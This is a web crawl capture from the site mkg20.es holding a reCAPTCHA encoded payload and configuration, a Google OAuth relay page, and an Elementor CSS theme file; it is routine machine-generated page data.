w6/DpxwfJsO8AsOvRGo6w7PCh8OIFUXDocKAw4A8fRPDrsKaw4BmasKIVw3DhX51wrFJwp3DqsO+d8O0wrDCjsK0wrzDuFgqw5HCnMKcFirDocOjw7t/NcKzUjESDMKwWcO9w4LDnjc3JMOXfsOvw4DClALCo8OVf8ODOzPCvsKMG8K2w7I3ZyAhS8KTY8OZw7jCocK+wr1xfcK0d8Ofw4Rqw4TDmsKzEAjDpysUwrA3F155w4DDlgDCocKSUlBSw5YwEHXCmMOpwr7CuMKowrHCo8K6wr/DuwUSwqPCqEXCssKywrkuQBfDhsOLwp3CpMKAwp1LwpTDiB0mSEXDqj7CjGsNZFbDmSInwq3Cqx8EAsOWIHxMY8KkwoTDicKfw6PDgU9sGMKXI8KNEMOXw7YUKcKGIMK5wqfDlVjCmcONwotAwoLChjEBEHXCiMOMwqdbGX9/w51xw68VR8KWw4fChD4qw788bwTCqcKTw7ZjwoDDrMKZa8O8Zzh8cwdcYcKJwonDksKRaSZOw5lFw57DgsOkw7Qtw5bDrH45w5/CmWbCsGnCu8O/[base64]/DjMOEw7zCusKjw6RGF8OdAsOWw6LCvjtsI8Ksw5HDrsKrwrUpwqDDvRk/UMKic08oCcOpw7wKEMOOe8OSCHjCuWtGG8KUVjfDsMKwFSDCiMKdw6PDvMKkJcOewpPDq1/CmMOIw5XDqibCiGbCjsOYCsK3w7k8VzN1wpI0IxYdw7LCvcKOw5TDtcKgwrLDnsKYwoNSZcOfw6fClsO/wrQRFiPDllQdJHtqw6ocw4Frwq/CnhLDmTseVCzCncOcXXnCjyvDt8KeQQLCs8Kyw4HCoMKODGxcG1RZDsKUw4IMKwHCqHFUw6/DoGRKwo0JwrbDs8OgOcOTwpLDlsKRLyrCocKjHsONw6ZGwpbDi8KvKUzDrVgxwp3Do3EFTMKHS3Ztw4rCnsO9w5PDkMKYL3rCvh4ECMO8KcKWOsODw6pMBjXDpMOWw6DCvMODwpPCjMOSw7ARHMO/wqjChMOPJRLCkcK0IsOaw7Rdw4TCtMKywqJRCcOde8O3wqIiwr7CjcKmRETCocKYwqPDvSgYwqs/HMKswoB3BWzDocKVGRpqw4vCg14+wrrDoF7CkTzDoCfCnXlZwprDo8K5wrHCusOqwqU3WsOTaMOIbMKyFU3CqMK2KDhhw5TDmnlrwoQ2CRwvb2Exw7rCr8OkwrbDpcK1wq9Nw7YUfzlvwqRneTHCqMOHw7rDr8K7w5XDi17Dl28qw6/CvcOrLcObZxLCoEvDiVXCo8K6RAdTQWvChgTDocKrwoE1cShtwqTDmDoZdlbCrH7DqwEJUj7Cj8KlVcOxbRBJwrsxFsK6w70/[base64]/Cv8Omw4bCiMKAw47DlcK6w5HCh8KOwqMvwoNGwpvCk8OceVvDl8KIAW1dw60YXh1Iw5nCnErCiBfDmsO0w4YzWH7Cuixxw4/Ck37DosOrR8KYesK4Jz/ChcKNS1zDr2sYf8KYaMO9w4sfw4YbMDUmwqhlw7U1e8OLFMKrwqtSEsO/w6PCh8K8Ly9/w7pNw4/DgC1fw7LDnsKrVxvDgcKEw6YcNsOxQsKTwr3DmMKPMcOJTCphwpQpOcOCfsKrw7HDrQRnw5l2GyMZwpzDo8KEcsOywr8Bwp7Dh8O/[base64]/DhhpvwokmcWvClmrClsKTw7VUJXAuw4vCu8KJw4bCrcKOFnkVw4QQw55cADhNP8KHWCjCrcOow7DCnMKJwpzDkcO5wpHCujLClsOdFCnDvH88MHJtwoLDoMObJMKDJsKvFm/Dt8ORw4ovSMKsDjtvS8KYVMK/[base64]/w4Ugw5FjwprCl8O6wpLCuzbDr8Otw70sPsK7FMOffMKAE2nDhsOcdwVWaRYHw5A6wpbDmsO/[base64]/DjAPDlMKKwpTCrcKMPMO9Qi7Ck8Kjw53DuTjCqsKsNRzCgcKGLXY5w7IBw5/DiGrDl1nDnsKpw7YzBFLDq1rDs8K8ecKAVMO2ScO4bDbDjyZvwpJ/asOCAD9wfBUYwoHCnMKcTFLDgcOlwrvDmcOKQV88WynDgMOJR8Obaz4EBFlxwpfCnhIuw5XDp8OWKxMpw6jCn8Kswr1ww7MdwpTCn0wtwrEIGjkVw6rDmcOYw5bCimHDtkxJXsOle8OSwrTDsMKww6Q9QyZmaB1ObsKYasORKMOSVgfCk8KubcOlDcKkwp7CgC/Csh1sPG08wo3DuMOVT1PCvsOmFh3CrMKXElrDg0zDtSzCqgTDosO5w4oOw7zDjkNZVTzDhcOGT8O8wqgRZBzCksK2CGQtwoUHeg5eFhorw63Cg8K/wpE5wqHDgsOhIsOhH8OwLHLCjMK3PsOCRMO/w6pmBQDChcOcR8OfCMOow7FUGBclwobDmHZ0NcOjwpDDjMOBwrZiw6zCkhpuGzJjJMKgPsK+wqATwp1TeMKrSnlIwp/CtEvDhX7CuMKQw6zClsKmwrI1w59GNcOqw5vDk8KLSXrCkxRrwq7Dtn11w5cSUsOaesK9EAchwqddbcOmwrzCmsKxKMK7BsKPwrYUNBzDicKGLsKpBcKhE1kqwqJqw58LY8OnwqTCgsOqw7l/[base64]/Do8OBVsKcwpVbwqrDi8K9wowxworClMKYw5J+w5pGwo3Dl8O4w6fCsDrDhTbCq8OnNxTDi8KNBsOAworCsnDDocKtw5ZPW8Oyw64bJ8OfaMOhwqoMNcOKw4PDpsOwHhzDq3TDsXQZwocsaX9OKwDDt1/CscOUHCUfw6Uiwqppw5fDtcK/w7EmWMKfwrBdwqoZwpHCnUDDuX/CnMOvw7XDuwrCh8KZwqDCvXHDhcO2FsKkbBnCk2rDkkDCrsOJd2pBwqXCqsO/w7BBfjVswrXDrVHDvsKPWirCmsOVwrPCo8OFwo7CkMKtwqYWwrrDvELCmCPCu2/DssKlPS3DjMKhWsOzT8O+JVBqw53DjG7Dnws/w6fCjcOiwqh5GMKKGgRpKsKzw50LwpnClsOhEsKTdDl1wr7DrmTDj0ssLijCj8OkwoBZwoVKwpXCqV/CjMONe8OmwqEgMsOZAsKXw7/[base64]/Dsj7CjBvDiMKFw4sIwpsswotfacO4MsOSwr48BS8DP3LDqlpGZsO2w5MHw63ClcOMfMKowq/[base64]/FGVMfMO1wrHDuiMBw58FecK1wqNybcKIwrPDnUhIwqE/wpZ/w4QKwo7CtWfCoMKrDj3CiWrDmcO6FG7CjMKxQB3CiMOgW2IRw53CmCXDvMONaMOYHBnDvsOXwrzDq8Khw5/Cp0ElQlBkb8KUCm9nwrNPRsOmwqQ8Cy07wpjCrB8Kehwzw4TCncOBOsOSwrZ4w7N7w7cHwpDDpG9fBzxxJBVqXXLCr8OGGB1IfA/Dh0DDr0bDhsORMAB9PmJ0VsKVwqnCn15xF0MBw6LDp8K9DMOZw65XZ8O9AAUYJQvDv8K7BgzDlmRFb8O7w4rCkcOoTcKlKcOLcgvDgsOywrHDohPDiHpLesKrwonDo8Oxw4Uaw7Uiw4XDnX/[base64]/SMKQacODwqMQwqXCgMO5ZiMcwpLCocOwwoUmcjvCv8KFw7xpw7fCrsO5JMOUUxhcwpzDpMKPw41ywpjDglPDuS5URcKCw7piBz0ODsKte8O/[base64]/w68HI8K6JsKDfm3DhMK/[base64]/DqXLDsXrChnMpw5MXHFXDp8KJwq/Do8KxAsKXBsKnOcKYQcK4Xl1Jw4gPe3YnwqTCgsOpNH/Dg8KUEcO6wrgpwr0MSMOkwrLDhMKXDsOQBArCjcKWHSNmZWnCu3w8w7IewrnDhsK6QsK/asK5wr16wqEZJm1PACrDi8O4wofDisKAQlxrMcOOPgg/w4YwPVt9McOlacOlBBLCghDClzFNwpPCpWnDoF/CqztOwppLfzJFFMKvZMOxLTtlfSFZF8K/woTCiTTDksKVw6vDlHHCjMKCwpYvXiLCo8K8KsKSc3Rpwo18wpHDhMOYwpXDscKpw6FdD8Oew5dyKsODL0U4NUTDsyjCrxDDh8KVw7vCoMK+woHDlw5BMMOAcQrDocKxwrZ2N2PDon7DvkHDmsOLwpHDpsOdw6B/EmfCsCvDoWg/EMKrwo/CsSzCq3bCnj5gPsO0w6k1NS1VOcOtwqlKw4XCpcONw5pVwrPDjCEhwoXChxPCm8KBwpFJRW/DuS/DuVbCjwzCocOSwptSwp/CoH8mPcKmdljDlh10QBzCjQDCpsOsw6vDpsKSwpXDjCnDg24WfsK7wpfCs8OJP8KCw71jw5HDvcKTwpVmwos2w4BPNsORw6FSaMOzw7YXwp9ORcKsw6Ayw6jCiwh1w5nCpMKvLHfDqh9eJUHClcOycsKOw4HCjcOdw5IzBWzCp8Oew43DjsO/S8KiIgfCs1EUw7JJw53CiMKQwrTCl8KIQ8Olw5Zwwrw+w5bCo8OefUtuQEYFwohrwp1dwpHCpMKkw7nDlATCpEzDs8KNFS/CtMKPbcOnUMKyZ8KYTgvDs8KZwowVw57CpVJuPw/ClcKNw6YDXcKFY1PCjjTDkVMKw4ZkSiZtwqQUYMKVESTCoVDCqMK5wqsuwrkaw7jDuG/DucO/w6ZpwrQOw7NWwoUIGS/Dg8K4w58gL8K+HMOqwoNjAxh6NEcII8OYw5UAw6nDoQw4w6TDiGojXMKFfsKleMKbI8KDwqh4SsO6w5w3w5zDhCBrw7MoG8OywqIODQECwqwbJk3DoEhYwr1zCcOXw7LCpsKyHnBUwr9VEDHChjrDt8OOw7YhwqFSw7/CuUPDlsOswpzDpMOdWTccw6rChmHCvMKucSbDgsOZHsKCwovCuBbCusO3LsO7FU/DmS1OwoPCtMKhVcOPwrjCksOaw5/DqTESw4XCrxUjwrwUwotYwpDChcOfc2TDo3g/R28ndiJpGcKAwr4xKsOHw5hDw6vDlsKvHMOOwrVSHQUhw7tdESFQw6AcccOPRSkLwqHDj8KXw68wSsOEVMOkw5XCqsKQwrBzwoLDpMK5DcKSwprDoWrCvTcJEsOuMgDCm1XCu1gGamDCusK2w68Ww6xseMOiFCPCpcOlw6vDnMOCYx/[base64]/DvcOoQBoywpxjwoUuwovCklXDscKkw58tcMKXGcOVE8KKTMOrYcO2TcKTMsKfwqc2wo0+wqc+woF7VcKSc2XCtMKZTAYSQhotAsOMQMKeH8KuwohncXTCtF7Cn3HDvsKzw7VUQE/DssKLw7zCnsOWwpfCr8O1w5d6UsK3PAgUwrXCo8OqAyHCqURnRcKWPnfDksKXwoshOcK2wrlBw7zCg8OoGToYw6rCmMO2EGo3w6TDiifDrGzCt8OZLMOHIjJXw7HDnC7DshbDkStGw4N/KcO+wpPDshVMwoVFwpclZ8O0woAzMSzDuTPDv8OjwpccDsOJw5UHw4U2wqlbw5t/wpMRwpDCtcK5BQTClVFfw5AbwqLDh3nDvFM4w59EwqBnw5MmwoPDvwsIR8KQY8Obw43CpsOaw6tMwoHDmcOBwpDDo1szw6Yfw4/Dl33CmHHDtwXCm37CkcKxw7HDvcO8GE9Dwp0NwpnDr3TDkMK4wo7DmjRaA2PCv8OWSlZZD8KzZQQIwpXDqyfCscKAFG7CqsOHKsOTw4vCpcOgw5XDs8KWwp7ConFvwqMKIMKuw707wrZKwozCoDTDncOecDnCu8OOcVPCn8OKaF9DD8OOFsKUwo/CuMK1w4PDmkYJfnvDh8KZwpB9wr7DmV3DpcKQw6rDtsOywqk9w7/DocKUdyTDlgIBEj/Dvg92w5VRZljDgTDCv8KafD/DnMKlwqwAaw5CA8KSBcK9w4zDi8K/wr3Co20tE0LCksOcdMKew4x7Q2XCpcK4wr3Dp1sTcRDDvsOlUMKAw5TCsShAw7Fgw5nCuMOzVsOMw53Dl3DCmmIJwq/Do099wo/[base64]/CpVQ0E8KFwoLChcOTw7xEbcKsGMKmw7wnw5kvwrbCk8Klwp0eWmnCscK7w4pQwpMABcOqe8Kiw5fDgiQNVsOtHMKHw7PDgMKEaiJTw4PDmwnDoAvCjgFKFkwuMjXDh8KwNw4Dw4/[base64]/w4fDscKcWVw5w6rCgcOhwp5Iw47CvQ3DtcKvOhrClxcywrTCr8KCw5JfwoB3QsODPBl3YTVUL8KgR8Krwo1/CQbDvcOXaVTCgcOuwpTDvsKhw5MMQsKEIsO3SsOfVUkcw7sjCmXCgsKxw4YBw7klYANjwpPCpCTDiMODwp4rwpQsZMO6P8KZw4Qfw5YLwpfDmDPDoMOJAHt7w47DtFPCjDHCuF/Chg/[base64]/Cm2QDC8KFw43Do8Okwpxpw5jCv8K0CsOPOX9NOMK6GQxFX1jCvcKiw5s2wpjDkAHDqcKuUsKGw6YkasKbw4nCiMKcaA/DuHnCqMKaT8OLw5PDqC3CvTcEIsOjKsKJwrvDpyPDlsK3woTCu8KtwqcXHHzCusOlHnEIQsKNwoojw5oSwq/ChVZmw74GwrfCpywZa2ADHSfDncKxWcO/JwkFw7g1X8KPwoN5SMKQwpVqw6XDo0FfY8K+Jy9uPMO+M3HCl2vDhMOpbD/DoiIIwokUeDQXw6rDmi/Ctw9xEW9bw5PDuwsbwrtSwqUmw5QiJ8Olw7vDlWLCr8Ojw73DtMK0w4UOGMKEwoQow51zwpoHYMKHAcOYw7LCgMKAw5vDhT/CkMOUw43DlsKyw413VFEVwpvCr0vCksKBUj5aPcO1USNPw6XDoMOUwoHDlCt0wrAgw7pEw4fDpcOkJBAyw4DDpcKuWsKZw6N/[base64]/w4V3wrobKjbDiQvDkMOhwpbClVMSwovCtgZkw5/DvybDkAICDzrDnMKkwrzCs8K2woJTw7fCkzXCpcO5w7HChmDCnUTCq8OrXgtMGMORwr9pwqvDg2Bxw5BawqxrM8OEw7EfZAjCvsK4wpVPwrIWZMOhEMKbwolSwqATw4tEwrDCrTHDssOTYWvDoX10w5/DhMKBw5h0DDHDsMOAwrhBwpxAHRvDhn8pw7DCuX9dwrUqwprClinDiMKSejdywr0dwo4UVcKXw5R1w5zCvcKkFg9paVcCXRgDDCvDvcOGKWQ3w4LDisOTw7jDrcOOwot8w6bCpsKyw5/DgsODUXlVw4QzNsO2w5HDji3DpcO6w7cdwrtmAcOFHMKYbzLCvcKIwofCoGY7cnoMw6geacKdw4DCjcOpfExZw4ZJIsOeL1bDocKfw4RkHcOkLnPDp8K6PsKwGn8yScK5MywoARARwq/DqsOFMcOKwp5CRwXCpGPCnMKPSgBDw5k7AsOxChrDscKAczFpw7PDtcKRCFx2DMKVwpIMBhFgJcKAZUrCpw3CjwRkehvDqzt4w6pLwo0BLBJfU3bDpsOcwqsTYMOLJx9pMcKrYm5vw7kFwoXDqEZCRkbDpQTDjcKtY8K1wrXCjCdoa8Osw5NObMKhAyfDh1xKOnQiNF/ChsOpw7DDlcKmwrDDhcOnVcKiXGIGw7rCl0Nzwr0IWMKHb3vCo8K2wrHCi8KBw4bDmMOxccKODcONw5XCvibCosKbwqpZZUpdwr3DgcORQcOIOcKLPcOvwrglTkcbRzBdTEHDulHDhVvCocOYwprCoVLDtsOSasKaYcKjHgwnw6s6En8vwo4OwpHCtMO+wr5RU1/Dn8OFw4vCi2PDh8OFwqJDQMORwoNILcOeZzXCmVcZwp1nFR/DsyzDj1nCqMOZCMOYO1LCu8K8wqnDrmcFw6TCg8OAw4XCvsKiBMOwFAwOSMKtw5xtX2nCoGPClkbDicO8GlYVwqpLXDFRWMOiwqnDqsO2Z2TCpzdpZBICfkPDhE4uEGPDrErDlC1mOmvDr8OEwoTDlsKXwoLDj0kKw7bCqcK8wrUsAcOWXsKbw4Y5w5B+wo/[base64]/CrF/Ch8KSQMOdBAUFw5BODlDCj8KBEcKSw4twwqZIw5k5wr3Dn8KNwq/Cp1QaNmzDr8OXw5bDrcO3wovCui4mwrpZw5vDrVbDnMOcYsKvwqHCnMKZfMOTCXICKsOywqrDvCbDpMOhSMKhw7l5wqkVwpjDgMOJw47DhHfCssKsKcOywpvDhMKLSMK5w40zw7gswrcxEMK2wq8xwrkjYUvCp0zDgsKDS8ODw4PCs0bCtAICVi/DmsOMw47DjcOow6/Cp8OKwo3DjgHCpkxiwoVew4nCrsK6w6LDsMKJwq/Cpw/Co8ObKV86XzNTwrXDii/DjsOva8OSXcK4w4TCssOLScK9w5vCgwvDpsOGdsK3NQ3DoA4uwq13w4Zaa8OKwojCgT4dwpNPHThkwrHCt2jDhMKyAMOsw73CrCcrTTrDpghXKGLDvEpgw5IRasONwoNmasOawrYZwrAYNcOnGMKnw5XDmsKKwpgjHXvDgn3DkXA/dVY7w6Y+wozCr8OKw7IeMMOhw5LCswPCsgrDiUDClsK8woBhw7TDvcOAbsOYN8KWwqg8woE9LRPDg8O4wrHCjsKAN2rDu8KIw6/DsWczw4xGw7Miw7sMKnoZwpjDtsKXeDJAw6BUaAQEJMKLW8OYwqMOMUPDnMO4Kz7CuTsjA8Osf0/Ck8OEKMKJegZ/[base64]/CoMOCwpYRXsKDCjgPw5QqwqTDtMKXwp1Bw45Cw63DlcOkw4TCr8KMw4MLKAzDrmrCuEAwwo1Bw7E+wpnDrW4PwpkSYsKzVcORwoLCsFB/[base64]/DrknCssKkTCXDuMKdRX3CncOnJBfCmWPCuWE+M8KLw6Iuw7fDgS7CssOrwqXDusKecsKbwo57w53DmMOLwp9rw53CqMKpNcO/[base64]/[base64]/Cr8KgPFgdLMKqw4Nsw63CnVLDtsKHw4tmw5zDjsOowpNiC8OAwq1gw6rCpMOGc0/CozvDnsO0wrVlVA3DmcK5OhHDuMOET8KceyVjXsKbwqbCtMKZJlXDscO4wpk1SV/DqsOoLSnCgsKSaQfDmcK7wqNowpHDpmfDuw1nw5gQFsO0wqJvw5RKMsO/cWpXbHscfcOHVE5BbcOIw6kQVCPDumvCuAcvVS86w4nCicKhZcKzw5RMOsKrwoUGdDrClWXDukRNwrhxw53CuQXCo8KZw6fDnyfChGfCsik1DcO0SsKUwqIIa3XDk8KAMcOTwp3Cqx0Aw6LDiMK6JHonwoElasO1w5Rfw5jCpyzDl1jCnGrDrRliw5d/JUrCsXbDjMOpw7NsKG/DsMK6cEIbwprDm8KXwoDDsxdLdMKDwqtUwqQrM8OQD8KPRsK1wpolNMOCGMKBQ8OjwpjCs8KQW0spdSJ7EQV8wolKwpvDssKVSMO+YBrDgMK3QUg1WMORIcOBw5HCssKcZjVUw5rCnTTDr3zCpMOdwqbDtjpEw6h/dTLCh2zDqcKOwr49DC4hKDPDplnCry/ChMKCQMKBwrvCowgawqfCp8KERcKSOsO4wqhYFsKxMVkcPsO+wpxBNQ9IBsOzw79PD0Nvw5HDom8yw5nDusKQOsO+Z1nDi0UTRmbDiDN/[base64]/DknhuNjYZw7MJwqrDinHCvmLCvj5PaxIQbMOZLcOgwqvCigLDkC7Ch8K3f2l/[base64]/CnxVzw7rDnULDlcKtUcOWw4dKOWUNBB0ZwplmciDDk8KtH8K1bsKkWMK6wrrDlsOGbE9QGgPCq8OTTnHCnSXDoQAgw5RuKsO0w4Z8w6rCuwlvw5LDgcKqw7BeI8K2wqPCmE3DksKNw6BoKAERwrDCp8OPwpHCk2kQeWYkN0LCj8KcwqnCpsOxwrdkwqR0w5/[base64]/cMOSw63DlsODwqDCohTDtMKNw78iD8ODdMKAZBzCoxTChMOaGX7DjMK8FcK/M2DDhsO3CAI/w7jDsMKKGMO3YWDCkiLCi8KswpzDoxobdSt8wrwgwq11wo/ChwPCvsKYwpfDhUNSWx0Iw48XCRIbWzPCncKJKcK+PW1DGSTDkMKvIUTCucK/d1zDqMOwecOqw4kHwpwfTDvCrMKUwrHClMOLw6XDrsOCw5LCgsOSwqvDnsOQVMOmbAvCnmzDhMKTXsOiwpleTANvSjPCoS5hfm/CqW4CwrQIcggPLcKHwpfDncOwwqnChl7DqGPChGh/QcKVIsKwwoVUHWHCiltpw4dxworCjTlswq7DkC7Di08kRinDnH3DoDlfw4Q1PsKoM8K8MhjDlMOJwoTDgcKBwqbDlsOxGMK0fsOpwphhwpbDncKTwowEwrjDq8KWCGLDsRcuwqrDlg7CrmXCr8KqwqcpwpfCvHbCjBpFKsOmw47CmcOTBw/CkMOXwoghw5jCjh7CjMObd8KtwpfDlsK9wpcNAsOEKsO0w6DDoH7ChsK4wrrChmTDqS1IUcOMW8K6dcKUw7ocwq3DkQcyHMOow6jCqHl+CMKKwqjCocOZOMK/w4PDhMOkw78tfnl0wpAJAsKZw5fDpDkSw6vDjUXCnzfDlMKSw4EoR8K0wrtMEB9nw6fDqFFKTmsMUcKoAsOGdCDDlVbCtFt4DTEZwqvCuHRPcMKtF8O0NwnDn0gAAsKXw7R/RcOlwqQkUsKAwqrCjTQ0XFY1DyQFE8Ocw4zDocKeZMKrw4hEw6/[base64]/aC9uFcK6eX/CtsKIWX9yw57DjMKJw41LJh/CsD/[base64]/w6zCtiBvTcK1f8OWaA7CsgzDusKLwoxDYcODw6gtacO0w5piwoh0JsOIWWXDjBfClcKiOnIuw5gsEi3CmwBswrTCsMOXa8K8acOeBsOZw63CucONwr9bw7tXYyTDnQhWVWBBw4dGCMKFwoUww7DDlSE6esO2EX4cRcODwr3CtQURwo8WN1vCvnfCkRDCkDXDtMK/esKTwpYLK29Bw7pyw5dTwrptFU7CusOUHQTDvwYbE8KZwrnDpiJ1VCzDnybCp8ORwrNlwqpfNB5DJ8K+wqZLw70zw69bXz42UMOGwqpJw5/DusORJMOVZkZAdcOqYj5fdyzDrcOWJMKaPcOIBsKPw5jCvsKLw7IAw55+w4zCpnppSWxEw4nDnMK7wrxtw70NUCcww6vDlBrDtMKoVFPCiMO6w6/CvHHCkH/Dg8KoO8ODXcOgRcKswqMVwodUFlbCosOddsKvFCtXXcK0IsK0wr7CjcOjw4UcR3nCqsO/wptXHMKawqzDv3jDgWxcw7okw7R+w7XCkFAew7bDrlTChcOCWXkfK1Ijw4rDqX0Uw7lrORI1cQN8wrBuw6HCjSrDsyrCp0t/w6AUwpM7w4p7e8KhMWnClETDmMKQwophLGVOw7HChiwjA8OQTMKkf8O7D0EqcMKDJjVNwpkpwrRaSsKbwrjClsKtScOnw7fDpWRyMkrCnnXCo8KYQE7DrsO4aA9jEMOtwp8gGALDmlHDoj/ClMOcIn/Ds8OWwq8TUQI/LgXDmR7DisKiBSt/wqtZAhbCvsK1w5BawowyZMKFw5sAwqPCmMOxw58tMkYmUjLDh8KHMT3CisKKw5vDtMKcw4w/AsOVVVx8bUDDksOVwrQvMHzCpMKlw5ReZj4+wqk3MmbDjwHCklIkw5jDrEPCscKIBMKww44vwpo2CGMNaSEkw6DDmhQSw73CpEbDjDM+VWjChsOkZx3Cn8OtSsKgwpU/[base64]/DlXjDsXLCt0R1Bioqwq5/H2HDm0MIcMK9wqkUS8Kzw4tPwoVxw5bCiMO9wpLDlTrDhWPDrTcxw45ywrrDv8OAw7TCvR8tw77DrkLClcKJw7Qjw4LCtUjCqToWbygmBwrDh8KJwrdVwprChg3DpsKdwq0bw4rCiMKQO8KAL8O+GTzCrwkiw6vCjsOMwo/DgMOtQsO5ICo8wqdhPkPDp8OqwpVqw4fCm1XDvFLDksO1VsOywoJcw6wKAUbCkUHDmRB/cBnCtHzDucKfETfDkl53w6fCrcKQw4nCtko6w7hTUxLCmScIwo3CkMOJD8KrUCs3WkzCuiDDqMOCwr3DiMK0wpvDvsOuw5Byw6vCt8KjeR4cw49EwpXCpS/DkMK9w7JsdcOdw6EwKMKvw6tMw6YqLF/Dv8KmWMOuS8OzwrzDu8OYwpUuZzsOwrPDpiBlQ3rCo8OHaxRywr7DksOjwrUfUcK2NH9+RsKEOcO8wrjCq8K2JcKTwp3Di8K9dsKCGsOCRCFrw7sMRRwRX8OQA2x/fCDChcK3w7YsSWl5E8K9w5/Cpg9FcUNAAMOpw6/Cm8Olw7TDgcOxM8KhwpLDocKyC3PCpMOFwrnCucKKw5ENIMOGwpfDmE/[base64]/[base64]/JRHCnAlFw4jDmUYwwqPDpMOpwo/[base64]\x22],null,[\x22conf\x22,null,\x226LcsE1keAAAAAHPWT62F9E77hRfEP8ywgZofzTX0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.mkg20.es:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22YYBqSdoyIN3ki5+VsChpZBALz/1LJeDzUytqmPvi25E\\u003d\x22,1,0,null,1,1769270725768,0,0,[146,90],null,[72,91,23,200,9],\x22RC-kxRXoFJWDj1tzA\x22,null,null,null,null,null,\x220dAFcWeA44rYnnOpR1BK3fZNEJO3P1xsnqKkl22uCX9z8Av42-ink5LwK_mwN8GObig3XZ66H47-AtimTmxreuKDT9AiLM3GS5cg\x22,1769353525645]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.mkg20.es&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 160
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="inWtRhJrllvcxTemFK6uWA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="inWtRhJrllvcxTemFK6uWA"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.mkg20.es/wp-content/uploads/elementor/css/post-5.css?ver=1700754637
body_size: 506
content:
.elementor-kit-5{--e-global-color-primary:#0092B5;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Poppins";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Poppins";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Poppins";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Poppins";--e-global-typography-accent-font-weight:500;color:#1A1B23;font-family:"Poppins", Sans-serif;font-size:15px;font-weight:500;letter-spacing:1.2px;}.elementor-kit-5 a{color:#1A1B23;font-family:"Poppins", Sans-serif;}.elementor-kit-5 a:hover{color:#000000;}.elementor-kit-5 h1{color:#1A1B23;font-family:"Poppins", Sans-serif;font-weight:bold;}.elementor-kit-5 h2{color:#1A1B23;font-family:"Poppins", Sans-serif;font-weight:700;}.elementor-kit-5 h3{color:#1A1B23;font-family:"Poppins", Sans-serif;font-weight:700;}.elementor-kit-5 h4{font-family:"Poppins", Sans-serif;font-weight:700;}.elementor-kit-5 h5{color:#1A1B23;font-family:"Poppins", Sans-serif;font-weight:700;}.elementor-kit-5 h6{color:#1A1B23;font-family:"Poppins", Sans-serif;font-weight:700;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-lightbox{--lightbox-navigation-icons-size:0px;}.elementor-kit-5 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}